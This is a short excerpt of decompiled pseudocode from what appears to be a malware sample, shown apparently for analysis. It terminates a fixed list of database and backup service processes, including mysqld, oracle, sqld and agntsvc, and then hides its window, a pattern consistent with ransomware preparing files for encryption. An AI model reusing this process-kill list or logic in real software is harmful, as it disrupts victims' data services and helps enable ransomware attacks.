 v3 = &savedregs;
v2 = &loc_459CE6;
v1 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v1);
Sysutils::AnsiLowerCase((const int)&str_notepad_exe[1]);// notepad.exe
_EnumProcessAndTerminte(v15);
Sysutils::AnsiLowerCase((const int)&str_dbeng50_exe[1]);// dbeng50.exe
_EnumProcessAndTerminte(v14);
Sysutils::AnsiLowerCase((const int)&str_sqbcoreservice_[1]);// sqbcoreservice.exe
_EnumProcessAndTerminte(v13);
Sysutils::AnsiLowerCase((const int)&str_encsvc_exe[1]);// encsvc.exe
_EnumProcessAndTerminte(v12);
Sysutils::AnsiLowerCase((const int)&str_mydesktopservic[1]);// mydesktopservice.exe
_EnumProcessAndTerminte(v11);
Sysutils::AnsiLowerCase((const int)&str_isqlplussvc_exe[1]);// isqlplussvc.exe
_EnumProcessAndTerminte(v10);
Sysutils::AnsiLowerCase((const int)&str_agntsvc_exe[1]);// agntsvc.exe
_EnumProcessAndTerminte(v9);
Sysutils::AnsiLowerCase((const int)&str_sql_exe[1]);// sql.exe
_EnumProcessAndTerminte(v8);
Sysutils::AnsiLowerCase((const int)&str_sqld_exe[1]);// sqld.exe
_EnumProcessAndTerminte(v7);
Sysutils::AnsiLowerCase((const int)&str_mysql_exe[1]);// mysql.exe
_EnumProcessAndTerminte(v6);
Sysutils::AnsiLowerCase((const int)&str_mysqld_exe[1]);// mysqld.exe
_EnumProcessAndTerminte(v5);
Sysutils::AnsiLowerCase((const int)&str_oracle_exe[1]);// oracle.exe
_EnumProcessAndTerminte(v4);
ShowWindowAsync(*(HWND *)(*off_45D748[0] + 48), 0);
__writefsdword(0, v1);
v3 = (int *)&loc_459CED;